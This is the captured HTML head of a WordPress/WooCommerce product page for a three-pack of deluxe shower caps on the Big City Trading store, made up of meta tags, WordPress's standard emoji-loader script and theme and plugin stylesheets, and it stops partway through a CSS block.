

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/
body_size: 38415
content:
	<!DOCTYPE html>
	<html  lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://bigcitytrading.ca/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Shower Caps &#8211; 3 Pack, Deluxe &#8211; Big City Trading</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Big City Trading &raquo; Feed" href="https://bigcitytrading.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big City Trading &raquo; Comments Feed" href="https://bigcitytrading.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big City Trading &raquo; Shower Caps &#8211; 3 Pack, Deluxe Comments Feed" href="https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/feed/" />
		<link rel="shortcut icon" href="//bigcitytrading.ca/wp-content/uploads/2020/12/Big-City-Trade-Logo-4.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//bigcitytrading.ca/wp-content/uploads/2020/12/Big-City-Trade-Logo-4.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//bigcitytrading.ca/wp-content/uploads/2020/12/Big-City-Trade-Logo-4.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//bigcitytrading.ca/wp-content/uploads/2020/12/Big-City-Trade-Logo-4.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//bigcitytrading.ca/wp-content/uploads/2020/12/Big-City-Trade-Logo-4.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Shower Caps - 3 Pack, Deluxe"/>
	<meta property="og:title" content="Shower Caps - 3 Pack, Deluxe"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://bigcitytrading.ca/product/shower-caps-3-pack-deluxe/"/>
	<meta property="og:site_name" content="Big City Trading"/>
	<meta property="og:description" content=""/>

						<meta property="og:image" content="https://bigcitytrading.ca/wp-content/uploads/2022/06/52149842565_c997dfac07_o-scaled.jpg"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/bigcitytrading.ca\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/bigcitytrading.ca\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );
</script>
<link rel='stylesheet' id='formidable-css' href='https://bigcitytrading.ca/wp-content/plugins/formidable/css/formidableforms.css?ver=115801' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bigcitytrading.ca/wp-includes/css/dist/block-library/style.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bigcitytrading.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bigcitytrading.ca/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://bigcitytrading.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://bigcitytrading.ca/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.87.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://bigcitytrading.ca/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.87.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 